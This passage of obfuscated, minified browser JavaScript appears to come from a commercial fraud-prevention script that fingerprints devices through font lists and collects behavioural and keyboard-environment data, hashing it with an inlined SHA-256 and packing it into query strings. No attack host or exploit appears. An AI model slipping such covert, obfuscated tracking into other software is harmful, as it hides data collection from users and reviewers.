Italic','Verdana Bold','Wide Latin','Yuppy SC','Yuppy SC Regular','Yuppy TC','Yuppy TC Regular'];var td_5F=['AR PL UKai CN','AR PL UMing CN','AR PL UMing HK','AR PL UMing TW','AR PL UMing TW MBE','Andale Mono','Arial','Arial Black','Arial Unicode MS','Baskerville','Batang','Bitstream Charter','Bitstream Vera Sans','Carrois Gothic SC','Century Schoolbook L','Comic Sans MS','Courier 10 Pitch','Courier New','Cursor','Cutive Mono','Dancing Script','DejaVu LGC Sans','DejaVu Sans','DejaVu Sans Mono','DejaVu Serif','Dingbats','Dotum','Droid Sans','Droid Sans Mono','FreeMono','FreeSans','FreeSerif','Garuda','Gentium','GentiumAlt','Georgia','Goudy','Hei','ITC Stone Serif','Impact','KacstArt','KacstBook','KacstDecorative','KacstDigital','KacstFarsi','KacstLetter','KacstNaskh','KacstOffice','KacstOne','KacstPen','KacstPoster','KacstQurn','KacstScreen','KacstTitle','KacstTitleL','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Mono','Liberation Sans','Liberation Sans Narrow','Liberation Serif','Lohit Bengali','Lohit Devanagari','Lohit Gujarati','Lohit Hindi','Lohit Punjabi','Lohit Tamil','Loma','Lucida Bright','Lucida Sans','Lucida Sans Typewriter','Luxi Mono','Mallige','Meera','Monaco','Monospace','MotoyaLMaru','Mukti Narrow','NanumBarunGothic','NanumGothic','NanumGothicCoding','NanumMyeongjo','Nimbus Mono L','Nimbus Roman No9 L','Nimbus Sans L','Nimbus Sans L Condensed','Norasi','Noto Emoji','Noto Naskh Arabic','Noto Sans','Noto Serif','OldeEnglish','OpenSymbol','Palatino','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Roboto','Saab','Samyak Tamil','Sans','Sawasdee','Serif','Standard Symbols L','System','TakaoExGothic','TakaoExMincho','TakaoGothic','TakaoMincho','TakaoPGothic','TakaoPMincho','Times','Times New Roman','Tlwg Typist','Tlwg Typo','TlwgMono','TlwgTypewriter','Trebuchet MS','URW Bookman L','URW Chancery L','URW Gothic L','URW Palladio L','Ubuntu','Ubuntu Condensed','Ubuntu Mono','Ume Gothic','Ume Mincho','Ume P Gothic','Ume P Mincho','Ume UI Gothic','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Utopia','Vemana2000','Verdana','Waree','Webdings','WenQuanYi Bitmap Song','WenQuanYi Micro Hei','WenQuanYi Micro Hei Mono','WenQuanYi Zen Hei','Zawgyi-One','gargi','mry_KacstQurn','ori1Uni'];var td_5p=['AR PL UMing CN','AR PL UMing HK','AR PL UMing TW','AR PL UMing TW MBE','Arial','Arial Unicode MS','Baskerville','Bitstream Charter','Carrois Gothic SC','Century Schoolbook L','Copperplate','Courier 10 Pitch','Courier New','Cutive Mono','Dancing Script','DejaVu Sans','DejaVu Sans Mono','DejaVu Serif','Didot','Dingbats','Droid Sans Mono','FreeMono','FreeSans','FreeSerif','Futura','Garuda','Georgia','Gill Sans','Helvetica','Hoefler Text','KacstArt','KacstBook','KacstDecorative','KacstDigital','KacstFarsi','KacstLetter','KacstNaskh','KacstOffice','KacstOne','KacstPen','KacstPoster','KacstQurn','KacstScreen','KacstTitle','KacstTitleL','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Mono','Liberation Sans','Liberation Sans Narrow','Liberation Serif','Lohit Bengali','Lohit Gujarati','Lohit Hindi','Lohit Punjabi','Lohit Tamil','Loma','Lucida Grande','Mallige','Meera','Monaco','Monospace','MotoyaLMaru','Mukti Narrow','NanumGothic','NanumMyeongjo','Nimbus Mono L','Nimbus Roman No9 L','Nimbus Sans L','Norasi','Noto Emoji','Noto Naskh Arabic','Noto Sans','Noto Sans Armenian','Noto Sans Bengali','Noto Sans Canadian Aboriginal','Noto Sans Cherokee','Noto Sans Devanagari','Noto Sans Ethiopic','Noto Sans Georgian','Noto Sans Gujarati','Noto Sans Gurmukhi','Noto Sans Hebrew','Noto Sans JP','Noto Sans KR','Noto Sans Kannada','Noto Sans Khmer','Noto Sans Lao','Noto Sans Malayalam','Noto Sans Myanmar','Noto Sans Oriya','Noto Sans SC','Noto Sans Sinhala','Noto Sans Symbols','Noto Sans TC','Noto Sans Tamil','Noto Sans Telugu','Noto Sans Thai','Noto Sans Yi','Noto Serif','OpenSymbol','Optima','Palatino','Palatino Linotype','Papyrus','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Roboto','Saab','Sans','Sawasdee','Serif','Standard Symbols L','Symbol','TAMu_Kadambri','TAMu_Kalyani','TAMu_Maduram','TSCu_Comic','TSCu_Paranar','TSCu_Times','TakaoExGothic','TakaoExMincho','TakaoGothic','TakaoMincho','TakaoPGothic','TakaoPMincho','Tlwg Typist','Tlwg Typo','TlwgMono','TlwgTypewriter','Trebuchet MS','URW Bookman L','URW Chancery L','URW Gothic L','URW Palladio L','Ubuntu','Ubuntu Condensed','Ubuntu Mono','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Vemana2000','Verdana','Waree','WenQuanYi Micro Hei','WenQuanYi Micro Hei Mono','Zawgyi-One','gargi','mry_KacstQurn','ori1Uni'];td_4l.tdz_bd5a0a7f59244b06903aed35e8ca3f06=new td_4l.td_1X("\x62\x64\x35\x61\x30\x61\x37\x66\x35\x39\x32\x34\x34\x62\x30\x36\x39\x30\x33\x61\x65\x64\x33\x35\x65\x38\x63\x61\x33\x66\x30\x36\x30\x62\x30\x30");
var td_4l=td_4l||{};function td_5z(){var td_q9=3;var td_mB={};var td_ii=false;var td_qX=0;var td_yC=32;var td_i4=32000;var td_Cs="Z";var td_P1="e";var td_PR="w";var td_CH="k";var td_Eb="M";var td_d2="T";
var td_MT="G";var td_oH=td_4l.IDENT_TYPE;var td_W8=td_4l.IDENT_ID;var td_xc=td_4l.IDENT_NAME;var td_Ad=true;var td_IG={};td_4l.behavioSecBaseTimestamp=td_4l.behavioSecBaseTimestamp||td_P();if(typeof td_5Q!==[][[]]+""&&td_5Q!==null&&td_5Q!==0){td_Ad=false;
}var td_Dk=null;var td_hG={meta:{},events:[],bhsce:{}};this.getVersion=function(){return td_q9;};this.setAttr=function(td_pL,td_oO){if(typeof td_pL===[][[]]+""||td_pL===null||td_pL===""||typeof td_oO===[][[]]+""||td_oO===null||td_oO===""){return;
}td_mB[td_pL]=td_oO;};this.getTargetName=function(td_UA){var td_su=(td_UA[td_oH]||"")+"#";if(td_4l.isDefined(td_UA[td_W8])){td_su+=(td_UA[td_W8]||"");if(!td_IG.hasOwnProperty(td_su)){td_IG[td_su]=[td_su,((td_Ad)?((typeof(td_4l.tdz_bd5a0a7f59244b06903aed35e8ca3f06)!=="undefined"&&typeof(td_4l.tdz_bd5a0a7f59244b06903aed35e8ca3f06.td_f)!=="undefined")?(td_4l.tdz_bd5a0a7f59244b06903aed35e8ca3f06.td_f(0,2)):null):Number(324254).toString(24))];
}}else{td_su+=(td_UA[td_xc]||"");if(!td_IG.hasOwnProperty(td_su)){td_IG[td_su]=[td_su,((td_Ad)?Number(324254).toString(24):((typeof(td_4l.tdz_bd5a0a7f59244b06903aed35e8ca3f06)!=="undefined"&&typeof(td_4l.tdz_bd5a0a7f59244b06903aed35e8ca3f06.td_f)!=="undefined")?(td_4l.tdz_bd5a0a7f59244b06903aed35e8ca3f06.td_f(0,2)):null))];
}}return td_su;};this.getTimestamp=function(){return td_P()-td_4l.behavioSecBaseTimestamp;};this.getBaseTimestamp=function(){return td_4l.behavioSecBaseTimestamp;};this.addGlobalEvent=function(td_QX,td_Mw){td_hG.events.push([td_QX,this.getTimestamp(),td_Mw]);
td_ii=true;};this.addGlobalEventState=function(td_Gq,td_sC){td_hG.events.push([td_Gq,this.getTimestamp(),td_sC]);td_ii=true;};this.addGlobalStats=function(td_yt){if(typeof td_yt===[][[]]+""||td_yt===null){return;
}td_hG.meta[td_yt]=(td_yt in td_hG.meta?++td_hG.meta[td_yt]:1);td_ii=true;};this.resetStateEvents=function(){td_hG.events.length=0;};this.getGlobalStats=function(td_JI){if(typeof td_JI===[][[]]+""||td_JI===null){return 0;
}td_hG.meta[td_JI]=(td_JI in td_hG.meta?td_hG.meta[td_JI]:0);return td_hG.meta[td_JI];};this.checkDevicePixelRatio=function(){if(td_Dk!==window.devicePixelRatio){td_Dk=window.devicePixelRatio;this.addGlobalEventState(td_MT,td_Dk);
}};this.metaMapping=function(td_Ha){switch(td_Ha){case td_1G:return td_P1;case td_4P:return td_PR;default:return td_d2;}};this.isPending=function(){return td_ii;};this.resetPending=function(){td_ii=false;
};this.getEventsData=function(){if(td_hG.events.length===0){return null;}var td_TL=Math.round(td_i4/td_yC);if(td_hG.events.length<=td_TL&&typeof td_hG.events.splice!==[][[]]+""){var td_Ko=td_4l.deepCopyJson(td_hG.events);
td_hG.events.length=0;return td_Ko;}return td_hG.events.splice(0,td_TL);};this.getMetaData=function(){return td_hG.meta;};this.getIdentContext=function(){return td_IG;};this.length=function(){return td_qX;
};}td_4l.tdz_ad851b120c374bc1be173c6be127c308=new td_4l.td_1X("\x61\x64\x38\x35\x31\x62\x31\x32\x30\x63\x33\x37\x34\x62\x63\x31\x62\x65\x31\x37\x33\x63\x36\x62\x65\x31\x32\x37\x63\x33\x30\x38\x30\x38\x30\x61\x34\x38\x34\x30\x34\x35\x34\x32\x35\x38\x34\x31\x31\x30\x30\x61\x35\x64\x34\x31\x35\x35\x30\x65\x30\x61\x35\x35\x34\x32\x31\x31\x34\x38\x34\x37\x35\x36\x30\x63\x35\x34\x30\x38\x30\x30\x35\x32\x34\x36\x30\x37\x35\x32\x30\x31\x30\x33\x30\x63\x35\x34\x35\x32\x30\x66\x30\x64\x30\x38\x30\x33\x35\x33\x35\x31\x35\x34\x30\x36\x35\x35\x36\x63\x35\x62\x30\x30\x30\x39\x35\x34\x30\x31\x31\x31\x31\x31\x37\x36\x34\x31\x31\x31\x35\x37\x31\x62\x33\x38\x34\x32\x34\x36\x34\x35\x30\x61\x35\x64\x35\x37");
td_3W=function(){var td_x2=((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(0,21)):null);
var td_fs=typeof window===((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(21,6)):null);
var td_n1=td_fs?window:{};if(td_n1.JS_SHA256_NO_WINDOW){td_fs=false;}var td_Ad=!td_n1.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_gq=((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(27,16)):null).split("");
var td_tb=[-2147483648,8388608,32768,128];var td_oO=[24,16,8,0];var td_bg=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_I=[];if(td_n1.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_iz){return Object.prototype.toString.call(td_iz)===((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(43,14)):null);
};}if(td_Ad&&(td_n1.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_bM){return typeof td_bM===((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(21,6)):null)&&td_bM.buffer&&td_bM.buffer.constructor===ArrayBuffer;
};}instance=new td_yC(false,false);this.update=function(td_BL){instance.update(td_BL);};this.hash=function(td_tR){instance.update(td_tR);return instance.toString();};this.toString=function(){return instance.toString();
};function td_yC(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_yC.prototype.update=function(td_pn){if(this.finalized){return;}var td_Ct,td_V7=typeof td_pn;if(td_V7!==((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(57,6)):null)){if(td_V7===((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(21,6)):null)){if(td_pn===null){throw new Error(td_x2);
}else{if(td_Ad&&td_pn.constructor===ArrayBuffer){td_pn=new Uint8Array(td_pn);}else{if(!Array.isArray(td_pn)){if(!td_Ad||!ArrayBuffer.isView(td_pn)){throw new Error(td_x2);}}}}}else{throw new Error(td_x2);
}td_Ct=true;}var td_gN,td_eo=0,td_wn,td_Y4=td_pn.length,td_iY=this.blocks;while(td_eo<td_Y4){if(this.hashed){this.hashed=false;td_iY[0]=this.block;td_iY[16]=td_iY[1]=td_iY[2]=td_iY[3]=td_iY[4]=td_iY[5]=td_iY[6]=td_iY[7]=td_iY[8]=td_iY[9]=td_iY[10]=td_iY[11]=td_iY[12]=td_iY[13]=td_iY[14]=td_iY[15]=0;
}if(td_Ct){for(td_wn=this.start;td_eo<td_Y4&&td_wn<64;++td_eo){td_iY[td_wn>>2]|=td_pn[td_eo]<<td_oO[td_wn++&3];}}else{for(td_wn=this.start;td_eo<td_Y4&&td_wn<64;++td_eo){td_gN=td_pn.charCodeAt(td_eo);if(td_gN<128){td_iY[td_wn>>2]|=td_gN<<td_oO[td_wn++&3];
}else{if(td_gN<2048){td_iY[td_wn>>2]|=(192|(td_gN>>6))<<td_oO[td_wn++&3];td_iY[td_wn>>2]|=(128|(td_gN&63))<<td_oO[td_wn++&3];}else{if(td_gN<55296||td_gN>=57344){td_iY[td_wn>>2]|=(224|(td_gN>>12))<<td_oO[td_wn++&3];
td_iY[td_wn>>2]|=(128|((td_gN>>6)&63))<<td_oO[td_wn++&3];td_iY[td_wn>>2]|=(128|(td_gN&63))<<td_oO[td_wn++&3];}else{td_gN=65536+(((td_gN&1023)<<10)|(td_pn.charCodeAt(++td_eo)&1023));td_iY[td_wn>>2]|=(240|(td_gN>>18))<<td_oO[td_wn++&3];
td_iY[td_wn>>2]|=(128|((td_gN>>12)&63))<<td_oO[td_wn++&3];td_iY[td_wn>>2]|=(128|((td_gN>>6)&63))<<td_oO[td_wn++&3];td_iY[td_wn>>2]|=(128|(td_gN&63))<<td_oO[td_wn++&3];}}}}}this.lastByteIndex=td_wn;this.bytes+=td_wn-this.start;
if(td_wn>=64){this.block=td_iY[16];this.start=td_wn-64;this.hash();this.hashed=true;}else{this.start=td_wn;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_yC.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_dP=this.blocks,td_hT=this.lastByteIndex;td_dP[16]=this.block;td_dP[td_hT>>2]|=td_tb[td_hT&3];this.block=td_dP[16];
if(td_hT>=56){if(!this.hashed){this.hash();}td_dP[0]=this.block;td_dP[16]=td_dP[1]=td_dP[2]=td_dP[3]=td_dP[4]=td_dP[5]=td_dP[6]=td_dP[7]=td_dP[8]=td_dP[9]=td_dP[10]=td_dP[11]=td_dP[12]=td_dP[13]=td_dP[14]=td_dP[15]=0;
}td_dP[14]=this.hBytes<<3|this.bytes>>>29;td_dP[15]=this.bytes<<3;this.hash();};td_yC.prototype.hash=function(){var td_FN=this.h0,td_tx=this.h1,td_Cq=this.h2,td_gH=this.h3,td_E1=this.h4,td_Xl=this.h5,td_Xf=this.h6,td_wI=this.h7,td_iy=this.blocks,td_dY,td_iG,td_Jq,td_zI,td_F0,td_we,td_Z2,td_p8,td_UE,td_KP,td_Xv;
for(td_dY=16;td_dY<64;++td_dY){td_F0=td_iy[td_dY-15];td_iG=((td_F0>>>7)|(td_F0<<25))^((td_F0>>>18)|(td_F0<<14))^(td_F0>>>3);td_F0=td_iy[td_dY-2];td_Jq=((td_F0>>>17)|(td_F0<<15))^((td_F0>>>19)|(td_F0<<13))^(td_F0>>>10);
td_iy[td_dY]=td_iy[td_dY-16]+td_iG+td_iy[td_dY-7]+td_Jq<<0;}td_Xv=td_tx&td_Cq;for(td_dY=0;td_dY<64;td_dY+=4){if(this.first){td_p8=704751109;td_F0=td_iy[0]-210244248;td_wI=td_F0-1521486534<<0;td_gH=td_F0+143694565<<0;
this.first=false;}else{td_iG=((td_FN>>>2)|(td_FN<<30))^((td_FN>>>13)|(td_FN<<19))^((td_FN>>>22)|(td_FN<<10));td_Jq=((td_E1>>>6)|(td_E1<<26))^((td_E1>>>11)|(td_E1<<21))^((td_E1>>>25)|(td_E1<<7));td_p8=td_FN&td_tx;
td_zI=td_p8^(td_FN&td_Cq)^td_Xv;td_Z2=(td_E1&td_Xl)^(~td_E1&td_Xf);td_F0=td_wI+td_Jq+td_Z2+td_bg[td_dY]+td_iy[td_dY];td_we=td_iG+td_zI;td_wI=td_gH+td_F0<<0;td_gH=td_F0+td_we<<0;}td_iG=((td_gH>>>2)|(td_gH<<30))^((td_gH>>>13)|(td_gH<<19))^((td_gH>>>22)|(td_gH<<10));
td_Jq=((td_wI>>>6)|(td_wI<<26))^((td_wI>>>11)|(td_wI<<21))^((td_wI>>>25)|(td_wI<<7));td_UE=td_gH&td_FN;td_zI=td_UE^(td_gH&td_tx)^td_p8;td_Z2=(td_wI&td_E1)^(~td_wI&td_Xl);td_F0=td_Xf+td_Jq+td_Z2+td_bg[td_dY+1]+td_iy[td_dY+1];
td_we=td_iG+td_zI;td_Xf=td_Cq+td_F0<<0;td_Cq=td_F0+td_we<<0;td_iG=((td_Cq>>>2)|(td_Cq<<30))^((td_Cq>>>13)|(td_Cq<<19))^((td_Cq>>>22)|(td_Cq<<10));td_Jq=((td_Xf>>>6)|(td_Xf<<26))^((td_Xf>>>11)|(td_Xf<<21))^((td_Xf>>>25)|(td_Xf<<7));
td_KP=td_Cq&td_gH;td_zI=td_KP^(td_Cq&td_FN)^td_UE;td_Z2=(td_Xf&td_wI)^(~td_Xf&td_E1);td_F0=td_Xl+td_Jq+td_Z2+td_bg[td_dY+2]+td_iy[td_dY+2];td_we=td_iG+td_zI;td_Xl=td_tx+td_F0<<0;td_tx=td_F0+td_we<<0;td_iG=((td_tx>>>2)|(td_tx<<30))^((td_tx>>>13)|(td_tx<<19))^((td_tx>>>22)|(td_tx<<10));
td_Jq=((td_Xl>>>6)|(td_Xl<<26))^((td_Xl>>>11)|(td_Xl<<21))^((td_Xl>>>25)|(td_Xl<<7));td_Xv=td_tx&td_Cq;td_zI=td_Xv^(td_tx&td_gH)^td_KP;td_Z2=(td_Xl&td_Xf)^(~td_Xl&td_wI);td_F0=td_E1+td_Jq+td_Z2+td_bg[td_dY+3]+td_iy[td_dY+3];
td_we=td_iG+td_zI;td_E1=td_FN+td_F0<<0;td_FN=td_F0+td_we<<0;}this.h0=this.h0+td_FN<<0;this.h1=this.h1+td_tx<<0;this.h2=this.h2+td_Cq<<0;this.h3=this.h3+td_gH<<0;this.h4=this.h4+td_E1<<0;this.h5=this.h5+td_Xl<<0;
this.h6=this.h6+td_Xf<<0;this.h7=this.h7+td_wI<<0;};td_yC.prototype.hex=function(){this.finalize();var td_eP=this.h0,td_hC=this.h1,td_XN=this.h2,td_J8=this.h3,td_hM=this.h4,td_ct=this.h5,td_Xl=this.h6,td_O7=this.h7;
var td_Lj=td_gq[(td_eP>>28)&15]+td_gq[(td_eP>>24)&15]+td_gq[(td_eP>>20)&15]+td_gq[(td_eP>>16)&15]+td_gq[(td_eP>>12)&15]+td_gq[(td_eP>>8)&15]+td_gq[(td_eP>>4)&15]+td_gq[td_eP&15]+td_gq[(td_hC>>28)&15]+td_gq[(td_hC>>24)&15]+td_gq[(td_hC>>20)&15]+td_gq[(td_hC>>16)&15]+td_gq[(td_hC>>12)&15]+td_gq[(td_hC>>8)&15]+td_gq[(td_hC>>4)&15]+td_gq[td_hC&15]+td_gq[(td_XN>>28)&15]+td_gq[(td_XN>>24)&15]+td_gq[(td_XN>>20)&15]+td_gq[(td_XN>>16)&15]+td_gq[(td_XN>>12)&15]+td_gq[(td_XN>>8)&15]+td_gq[(td_XN>>4)&15]+td_gq[td_XN&15]+td_gq[(td_J8>>28)&15]+td_gq[(td_J8>>24)&15]+td_gq[(td_J8>>20)&15]+td_gq[(td_J8>>16)&15]+td_gq[(td_J8>>12)&15]+td_gq[(td_J8>>8)&15]+td_gq[(td_J8>>4)&15]+td_gq[td_J8&15]+td_gq[(td_hM>>28)&15]+td_gq[(td_hM>>24)&15]+td_gq[(td_hM>>20)&15]+td_gq[(td_hM>>16)&15]+td_gq[(td_hM>>12)&15]+td_gq[(td_hM>>8)&15]+td_gq[(td_hM>>4)&15]+td_gq[td_hM&15]+td_gq[(td_ct>>28)&15]+td_gq[(td_ct>>24)&15]+td_gq[(td_ct>>20)&15]+td_gq[(td_ct>>16)&15]+td_gq[(td_ct>>12)&15]+td_gq[(td_ct>>8)&15]+td_gq[(td_ct>>4)&15]+td_gq[td_ct&15]+td_gq[(td_Xl>>28)&15]+td_gq[(td_Xl>>24)&15]+td_gq[(td_Xl>>20)&15]+td_gq[(td_Xl>>16)&15]+td_gq[(td_Xl>>12)&15]+td_gq[(td_Xl>>8)&15]+td_gq[(td_Xl>>4)&15]+td_gq[td_Xl&15];
td_Lj+=td_gq[(td_O7>>28)&15]+td_gq[(td_O7>>24)&15]+td_gq[(td_O7>>20)&15]+td_gq[(td_O7>>16)&15]+td_gq[(td_O7>>12)&15]+td_gq[(td_O7>>8)&15]+td_gq[(td_O7>>4)&15]+td_gq[td_O7&15];return td_Lj;};td_yC.prototype.toString=td_yC.prototype.hex;
};td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3=new td_4l.td_1X("\x35\x62\x39\x65\x65\x61\x37\x65\x39\x36\x32\x65\x34\x38\x33\x66\x39\x61\x31\x36\x30\x36\x32\x64\x61\x30\x35\x36\x61\x39\x63\x33\x34\x30\x31\x31\x35\x63\x34\x35\x31\x36\x31\x35\x34\x35\x30\x63\x35\x61\x34\x32\x35\x39\x30\x30\x34\x64\x34\x62\x34\x37\x30\x64\x35\x63\x31\x38\x35\x63\x34\x30\x35\x33\x35\x34\x35\x64\x30\x36\x30\x39\x34\x33\x35\x65\x34\x35\x31\x35\x35\x63\x30\x31\x35\x62\x34\x36\x30\x34\x35\x64\x30\x36\x31\x64\x31\x35\x35\x35\x30\x64\x34\x61\x35\x30\x35\x36\x30\x36\x35\x35\x35\x63\x35\x31\x30\x65\x34\x61\x30\x35\x35\x38\x35\x64\x31\x36\x35\x34\x35\x61\x31\x37\x30\x61\x34\x33\x34\x31\x30\x62\x34\x37\x35\x62\x30\x62\x34\x30\x35\x65\x31\x31\x34\x64\x33\x61\x30\x63\x30\x66\x35\x33\x30\x30\x34\x31\x30\x62\x31\x34\x30\x65\x35\x38\x35\x64\x30\x65\x35\x37\x31\x66\x30\x33\x35\x33\x34\x30\x30\x64\x30\x35\x31\x34\x31\x34\x30\x30\x35\x37\x35\x30\x36\x39\x30\x38\x35\x64\x35\x65\x31\x35\x35\x66\x30\x33\x35\x61\x35\x38\x35\x34\x34\x37\x35\x64\x30\x30\x30\x34");
var td_4l=td_4l||{};function td_3u(td_ty){((typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3)!=="undefined"&&typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f)!=="undefined")?(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f(0,10)):null);
if(typeof td_ty===[][[]]+""||td_ty===null){return null;}if(typeof td_4l.makeQueryStringIfJsonUnderMaxSize===[][[]]+""||td_4l.makeQueryStringIfJsonUnderMaxSize===null){}var td_ak=td_4l.kb.ANALYTICS_OFFSET;
var td_mn=td_4l.kb.STATS_OFFSET;var td_sZ=td_4l.kb.RAW_OFFSET;var td_lR=td_4l.kb.LIVENESS_OFFSET;var td_ta=td_ty[td_4l.kb.BASE_HANDLE_REF];var td_u1=td_ty[td_4l.kb.LEGACY_REPORT_REF];var td_PZ=td_ty[td_4l.kb.BHS_REPORT_REF];
var td_co=td_ty[td_4l.kb.MAX_SIZE_ANALYTICS_REF];var td_Pg=td_ty[td_4l.kb.MAX_SIZE_STAT_REF];var td_kJ=td_ty[td_4l.kb.MAX_SIZE_COMBO_REF];var td_S4=td_ty[td_4l.kb.MAX_SIZE_BHSW];var td_lw=td_ty[td_4l.kb.MAX_SIZE_BHSKSTE];
var td_Ev=td_ty[td_4l.kb.MAX_SIZE_BHSKST];var td_XX=td_ty[td_4l.kb.MAX_SIZE_BHSFDCXT];var td_ki=td_ty[td_4l.kb.MAX_SIZE_BHSFDCAD];var td_fl=td_ty[td_4l.kb.MAX_SIZE_BHSFDIK];var td_yf=td_ty[td_4l.kb.HELPERS_REF];
if(!td_ta||(!td_u1&&!td_PZ)){return null;}var td_Og=td_yf.rawtime;var td_KO=64000;var td_QV=1;var td_L4=true;var td_A7=true;var td_rk=true;var td_eq=true;var td_tU=0;var td_Nz=0;var td_Xs=false;var td_ZF=false;
var td_s0=false;var td_WJ=false;var td_lF=false;var td_UU=false;var td_ZT=false;var td_Xx=false;var td_UV=false;var td_j6=false;if(typeof td_4d!==[][[]]+""&&td_4d!==null&&td_4d!==0){td_L4=(td_4d&td_ak)===td_ak;
td_A7=(td_4d&td_mn)===td_mn;td_rk=(td_4d&td_sZ)===td_sZ;td_eq=(td_4d&td_lR)===td_lR;}function td_M1(){if(typeof td_ta===[][[]]+""||td_ta===null){return true;}td_ta.getstats();var td_aa="";var td_o3="";
var td_Kc=null;if(td_u1&&td_A7&&!td_ZF){td_o3=td_u1.getKStatsParam();td_Kc=td_4l.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3)!=="undefined"&&typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f)!=="undefined")?(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f(10,5)):null),td_Pg,td_o3);
(td_Kc[td_4l.BB_COMMON.NOT_TOO_LARGE])?(td_aa+=td_Kc[td_4l.BB_COMMON.RESULT_QUERY_DATA]):(td_ZF=true);}if(td_u1&&td_L4&&!td_Xs){td_o3=td_u1.getStatParams();td_Kc=td_4l.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3)!=="undefined"&&typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f)!=="undefined")?(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f(15,5)):null),td_co,td_o3);
(td_Kc[td_4l.BB_COMMON.NOT_TOO_LARGE])?(td_aa+=td_Kc[td_4l.BB_COMMON.RESULT_QUERY_DATA]):(td_Xs=true);}if(td_u1&&td_L4&&!td_s0){td_o3=td_u1.getComboData();td_Kc=td_4l.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3)!=="undefined"&&typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f)!=="undefined")?(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f(20,3)):null),td_kJ,td_o3);
(td_Kc[td_4l.BB_COMMON.NOT_TOO_LARGE])?(td_aa+=td_Kc[td_4l.BB_COMMON.RESULT_QUERY_DATA]):(td_s0=true);}if(td_PZ&&!td_UU){td_o3=td_PZ.getDataIntegrity();td_Kc=td_4l.makeQueryStringIfJsonUnderMaxSize(Number(414776).toString(33),td_S4,td_o3);
(td_Kc[td_4l.BB_COMMON.NOT_TOO_LARGE])?(td_aa+=td_Kc[td_4l.BB_COMMON.RESULT_QUERY_DATA]):(td_UU=true);}if(td_PZ&&!td_ZT){td_o3=td_PZ.getKeyboardEnvData();td_Kc=td_4l.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3)!=="undefined"&&typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f)!=="undefined")?(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f(23,7)):null),td_lw,td_o3);
